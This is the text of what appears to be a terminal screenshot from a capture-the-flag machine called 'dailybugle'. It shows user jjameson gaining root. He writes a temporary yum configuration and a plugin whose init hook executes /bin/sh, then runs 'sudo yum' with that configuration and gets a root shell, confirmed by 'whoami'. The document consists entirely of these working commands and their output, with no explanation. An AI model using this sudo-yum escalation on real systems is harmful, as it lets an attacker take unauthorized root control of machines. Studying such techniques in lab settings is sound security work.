 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>     os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#